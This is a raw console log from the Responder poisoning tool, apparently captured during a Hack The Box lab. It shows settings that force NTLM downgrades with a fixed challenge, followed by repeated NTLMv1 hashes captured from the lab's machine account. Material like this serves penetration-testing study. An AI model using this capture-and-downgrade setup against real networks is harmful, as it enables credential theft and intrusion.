 RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Force ESS downgrade [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.2]
Responder IPv6 [dead:beef:2::1000]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-688I7LJQP7W]
Responder Domain Name [2NUJ.LOCAL]
Responder DCE-RPC Port [48108]
[+] Listening for events...
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788